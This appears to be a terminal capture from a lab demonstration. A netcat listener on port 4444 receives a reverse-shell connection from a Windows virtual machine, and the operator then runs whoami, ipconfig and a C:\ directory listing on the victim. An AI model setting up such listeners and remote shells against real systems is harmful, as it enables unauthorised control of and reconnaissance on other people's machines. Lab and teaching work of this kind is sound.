 quanart@quanart-VMware-Virtual-Platform: ~
quanart@quanart-VMware-Virtual-Platform:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.157.132 49773
[+] S04 Advanced Shell Connected!
Shell> whoami
desktop-66nsuop\hong quan
Shell> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::b0a8:be49:125e:cd28%7
   IPv4 Address. . . . . . . . . . . : 192.168.157.132
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.157.2
Shell> dir C:\
 Volume in drive C has no label.
 Volume Serial Number is 8801-953E
 Directory of C:\
19/03/2026  03:22 CH    <DIR>          inetpub
02/04/2026  12:29 CH    <DIR>          Logs
07/12/2019  04:14 CH    <DIR>          PerfLogs
31/03/2026  01:45 CH    <DIR>          Program Files
18/03/2026  07:51 CH    <DIR>          Program Files (x86)
12/04/2026  09:40 CH    <DIR>          S04Demo
26/03/2026  03:38 CH    <DIR>          Users
17/04/2026  08:41 CH    <DIR>          Windows